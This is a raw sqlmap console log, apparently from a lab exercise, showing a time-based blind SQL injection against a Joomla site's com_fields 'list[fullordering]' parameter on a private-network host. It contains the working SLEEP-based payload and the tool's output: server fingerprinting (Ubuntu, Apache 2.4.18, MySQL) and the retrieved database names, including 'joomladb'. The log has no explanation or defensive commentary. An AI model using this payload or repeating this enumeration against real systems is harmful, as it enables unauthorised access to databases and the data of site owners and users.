 Type: time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 3812 FROM (SELECT(SLEEP(5)))Quuq)
---
[14:57:35] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.1
[14:57:35] [INFO] fetching database names
[14:57:35] [INFO] retrieved: 'information_schema'
[14:57:35] [INFO] retrieved: 'joomladb'
[14:57:35] [INFO] retrieved: 'mysql'
[14:57:35] [INFO] retrieved: 'performance_schema'
[14:57:35] [INFO] retrieved: 'sys'
available databases [5]:
[*] information_schema
[*] joomladb
[*] mysql
[*] performance_schema
[*] sys
[14:57:35] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2671 times
[14:57:35] [INFO] fetched data logged to text files under 'C:\Users\Takagisan\AppData\Local\sqlmap\output\192.168.1.35'
[14:57:35] [WARNING] your sqlmap version is outdated
[*] ending @ 14:57:35 /2022-03-31/